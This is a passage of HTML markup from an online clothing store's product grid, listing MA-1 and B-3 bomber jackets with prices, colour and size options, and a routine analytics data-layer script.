nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Front Zipper Closure</li>
<li>Knit Cuffs and Waistband</li>
<li>Two Front Pockets</li>
<li>One Zipper Pocket at Sleeve</li>
<li>Green and Black Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4530">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4530] = {"id":"4530","sku":"FJ-2616","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4530","sku":"FJ-2616","gpf":"woocommerce_gpf_4530","gla":"gla_4530"},"is_variable":true,"type":"variable","name":"Authentic MA-1 Bomber Jacket","category":["Bomber Jackets","MA-1 Bomber Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4530]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4552 status-publish instock product_cat-bomber-jackets product_cat-ma-1-bomber-jackets product_cat-air-force-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/airforce-ma-1-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4552" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4552" data-product_sku="FJ-2619" aria-label="Select options for &ldquo;American Airforce MA-1 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4552" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4552" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/airforce-ma-1-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/airforce-ma-1-bomber-jacket/" title="American Airforce MA-1 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="American Airforce MA-1 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket-For-Men-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="American Airforce MA-1 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket-For-Men-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket-For-Men-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket-For-Men-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket-For-Men.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/airforce-ma-1-bomber-jacket/" title="American Airforce MA-1 Bomber Jacket">
            American Airforce MA-1 Bomber Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4552" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-images&quot;:&quot;american-airforce-ma-1-bomber-jacket-orange&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Cockpit MA-1 Bomber Orange Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket.webp&quot;,&quot;alt&quot;:&quot;American Airforce MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket.webp 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket.webp&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2619&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Orange-Jacket.webp&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-images&quot;:&quot;american-airforce-ma-1-bomber-green-jacket&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Cockpit MA-1 Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket.webp&quot;,&quot;alt&quot;:&quot;American Airforce MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket.webp 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket.webp&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4555,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2619&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4559,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4553&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-For-Men-450x450.webp&quot;,&quot;w&quot;:450,&quot;h&quot;:450}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-For-Men-450x450.webp&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jacket.webp&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-images&quot;:&quot;american-airforce-black-ma-1-bomber-jacket&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Cockpit MA1 Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket.webp&quot;,&quot;alt&quot;:&quot;American Airforce MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket.webp 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket.webp&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4554,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2619&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4560,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA1-Bomber-Jacket.webp&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-images&quot;:&quot;american-airforce-ma-1-bomber-jacket-blue&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Cockpit MA-1 Bomber Jackets&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets.webp&quot;,&quot;alt&quot;:&quot;American Airforce MA-1 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets.webp 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:4556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2619&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4558,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/Cockpit-MA-1-Bomber-Jackets.webp&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-american-airforce-black-ma-1-bomber-jacket " data-name="American Airforce Black MA-1 Bomber Jacket" title="American Airforce Black MA-1 Bomber Jacket" data-value="american-airforce-black-ma-1-bomber-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA1-Bomber-Jacket.webp" width="20" height="20" alt="American Airforce Black MA-1 Bomber Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-american-airforce-ma-1-bomber-green-jacket " data-name="American Airforce MA-1 Bomber Green Jacket" title="American Airforce MA-1 Bomber Green Jacket" data-value="american-airforce-ma-1-bomber-green-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jacket.webp" width="20" height="20" alt="American Airforce MA-1 Bomber Green Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-american-airforce-ma-1-bomber-jacket-blue " data-name="American Airforce MA-1 Bomber Jacket Blue" title="American Airforce MA-1 Bomber Jacket Blue" data-value="american-airforce-ma-1-bomber-jacket-blue" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Jackets.webp" width="20" height="20" alt="American Airforce MA-1 Bomber Jacket Blue" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-american-airforce-ma-1-bomber-jacket-orange " data-name="American Airforce MA-1 Bomber Jacket Orange" title="American Airforce MA-1 Bomber Jacket Orange" data-value="american-airforce-ma-1-bomber-jacket-orange" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/02/Cockpit-MA-1-Bomber-Orange-Jacket.webp" width="20" height="20" alt="American Airforce MA-1 Bomber Jacket Orange" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Front Zipper Closure</li>
<li>Knit Cuffs</li>
<li>Knit Waistband</li>
<li>Two Front Pockets</li>
<li>Available in Black, Green, Blue and Orange Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4552">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4552] = {"id":"4552","sku":"FJ-2619","price":199,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4552","sku":"FJ-2619","gpf":"woocommerce_gpf_4552","gla":"gla_4552"},"is_variable":true,"type":"variable","name":"American Airforce MA-1 Bomber Jacket","category":["Bomber Jackets","MA-1 Bomber Jackets","Air Force Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4552]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-4129 status-publish instock product_cat-bomber-jackets product_cat-b3-bomber-jacket product_cat-aviator-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/b-3-hooded-sheepskin-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4129" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4129" data-product_sku="FJ-2594" aria-label="Select options for &ldquo;B-3 Hooded Sheepskin Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4129" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
